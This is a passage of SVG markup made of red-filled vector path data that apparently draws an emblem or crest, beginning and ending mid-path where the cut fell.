style="fill:#e21d38"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M77.1,103.17a3.623,3.623,0,0,1-.958.13c-.4-1.133-.512-2.461-.834-3.644a3.05,3.05,0,0,0-.574.13c.336,1.108.409,2.985,1.006,4.02,1.061.261,2.391-.144,1.846-1.428-.226-.065-.379-.023-.59-.073A5.477,5.477,0,0,1,77.1,103.17Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M86.125,101.241a17.577,17.577,0,0,1-3.024.548,7.333,7.333,0,0,1-.348-1.589c1.079-.173,2.167-.356,3.192-.609-.191-.631-.233-1.366-.466-1.971-1.355.234-2.672.52-4.027.739a1.708,1.708,0,0,0,.141.585c1.107-.222,2.239-.432,3.388-.628.023.307.141.54.141.846-1.045.2-2.1.41-3.142.582.231,1.068.115,3.215,1.83,2.561,1.17-.357,3.607-.021,2.905-1.9a2.1,2.1,0,0,0-.666-.038A2.064,2.064,0,0,1,86.125,101.241Z" transform="translate(-21.033 -21.609)" style="fill:#e21d38"/><path d="M82.409,95.721a5.468,5.468,0,0,1,.566-.08c-.006,1.764,1.2,1.69,2.243,1.053a2.431,2.431,0,0,0-.007-1.095,5.44,5.44,0,0,1-.628-.054,6.606,6.606,0,0,1,.053.8,1.215,1.215,0,0,1-.8.153A4.473,4.473,0,0,1,83.6,95.48a6.9,6.9,0,0,0,1.072-.2c-.142-.49-.218-1.011-.329-1.524-.555.058-1.041.211-1.6.253.007-.119-.062-.172-.038-.306.654-.127,1.328-.241,1.975-.372-.031-.191-.008-.417-.142-.543-.666.092-1.3.253-1.979.337-.042-.161-.015-.349-.119-.475-.18.077-.421.069-.6.126a3.533,3.533,0,0,0,.085.483c-.663.149-1.363.233-2.022.394a2.791,2.791,0,0,1,.123.532c.674-.111,1.336-.253,2.01-.364a2.033,2.033,0,0,1,.065.349c-.544.065-1.064.183-1.589.283a13.643,13.643,0,0,0,.364,1.569,7.865,7.865,0,0,1,.907-.176c.012.927-.739,1.076-1.229,1.424.2.123.329.287.528.421A1.984,1.984,0,0,0,82.